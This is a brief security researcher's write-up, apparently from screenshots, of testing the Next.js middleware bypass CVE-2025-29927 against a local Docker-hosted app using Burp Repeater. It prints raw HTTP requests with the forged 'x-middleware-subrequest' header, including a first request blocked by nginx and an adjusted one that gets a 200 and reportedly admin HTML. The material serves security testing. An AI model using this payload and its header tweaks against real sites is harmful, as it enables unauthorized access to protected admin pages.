 cve-2025-29927 / next.js 15.2.2
next.js middleware bypass
security researcher
i tested the application through our docker gateway on port 18080 using burp repeater. the
request carried a forged internal middleware header and no login cookie. after adjusting the
request, the server returned the admin page html.
the first attempt was blocked
i sent the middleware payload in a bare request. nginx returned 403.
1 GET / HTTP/1.1
2 Host: 127.0.0.1:18080
3 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
4 Connection: close
5
6
1 HTTP/1.1 403 Forbidden
2 Server: nginx
3 Date: Sat, 24 Oct 2026 12:52:04 GMT
4 Content-Type: text/plain
5 Content-Length: 146
6 Connection: close
7 Access-Control-Allow-Origin: *
8 Access-Control-Max-Age: 3600
9 Access-Control-Allow-Methods: GET, POST, PUT, DELETE, OPTIONS
0 Access-Control-Allow-Headers: *
1
the adjusted request got through
i changed the host to localhost and added user-agent and accept headers. the middleware
payload stayed the same. this response was 200.
1 GET / HTTP/1.1
2 Host: localhost:18080
3 User-Agent: Mozilla/5.0
4 Accept: text/html,application/xhtml+xml
5 x-middleware-subrequest: middleware:middleware:middleware:middleware:middleware
6 Connection: close
7
8
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 24 Oct 2026 12:52:38 GMT
Content-Type: text/html; charset=utf-8
Content-Length: 8835
Connection: close